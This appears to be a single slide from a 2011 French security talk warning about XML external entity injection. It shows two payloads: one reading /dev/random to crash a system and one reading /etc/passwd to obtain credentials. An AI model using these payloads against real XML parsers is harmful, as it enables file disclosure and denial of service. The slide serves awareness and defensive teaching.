 Injection XML entity

  La possibilité d’injecter du code XML de type entity system peut être
   catastrophique


                        <?xml version="1.0" encoding="ISO-8859-1"?>
                        <!DOCTYPE foo [
                         <!ELEMENT foo ANY >
                         <!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>



                        Crash du système

                      <?xml version="1.0" encoding="ISO-8859-1"?>
                      <!DOCTYPE foo [
                       <!ELEMENT foo ANY >
                       <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>




                      Obtention des mots de passe


                                                                          © 2011 - S.Gioria
 